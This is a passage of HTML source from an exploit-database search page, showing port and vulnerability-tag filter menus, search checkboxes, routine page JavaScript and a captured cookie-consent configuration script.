                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/5cfe7093-608f-4f4e-80b4-925b1e9d949f/exploit-db.com/configuration.js
body_size: 589
content:
CookieConsent.configuration.tags.push({id:190105647,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3036396423676",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,2,5]});CookieConsent.configuration.tags.push({id:190105648,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7990082050536",url:"https://www.google-analytics.com/analytics.js",resolvedUrl:"https://www.google-analytics.com/analytics.js",cat:[3]});CookieConsent.configuration.tags.push({id:190105651,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17405154373728",url:"https://www.exploit-db.com/js/plugins/jquery.dataTables.min.js",resolvedUrl:"https://www.exploit-db.com/js/plugins/jquery.dataTables.min.js",cat:[5]});